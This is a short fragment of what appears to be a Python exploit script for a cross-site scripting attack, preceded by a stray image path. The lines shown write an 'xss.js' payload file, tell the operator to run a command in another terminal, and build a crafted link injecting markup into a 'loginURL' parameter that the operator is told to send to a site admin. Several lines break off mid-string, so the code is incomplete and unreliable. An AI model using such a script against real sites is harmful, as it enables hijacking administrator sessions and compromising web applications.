 ry:
open("xss.js","w").write(data)
print("[+] xss.js is created")
print("[+] execute the below command in another terminal\n\n-----------------------
print("----------------------------\n")
XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></for
XSSlink = XSSlink.strip(" ")
print("send the below link to admin:\n\n----------------------------\n"+XSSlink)
print("----------------------------\n")